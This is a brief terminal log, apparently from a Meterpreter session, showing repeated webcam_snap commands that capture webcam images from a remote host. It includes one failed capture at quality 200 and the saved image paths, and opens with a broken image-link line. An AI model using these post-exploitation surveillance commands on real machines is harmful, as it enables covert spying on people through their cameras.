 [*] Stopped
Webcam shot saved to: /root/HgmhwwqJ.jpeg
meterpreter > webcam_snap -i 1 -q 100
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /root/aBCHndaI.jpeg
meterpreter > webcam_snap -i 1 -q 200
[*] Starting...
[*] Stopped
[-] stdapi_webcam_get_frame: Operation failed: 1
meterpreter > webcam_snap -i 1 -q 100
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /root/rLAeAsgw.jpeg
meterpreter >
ImageMagick: rLAeAsgw.jpeg